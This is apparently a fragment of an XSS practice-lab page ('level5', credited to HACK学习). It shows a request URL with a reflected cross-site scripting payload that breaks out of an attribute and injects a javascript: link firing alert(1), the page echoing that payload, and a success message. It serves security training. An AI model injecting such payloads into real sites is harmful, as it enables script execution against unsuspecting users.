 /level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">点我有惊喜～&submit=搜索
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">点我有惊喜～相
点我有惊喜～">
搜索
完成的不错！
LEVEL5
取消
确定
payload的长度:50
By:HACK学习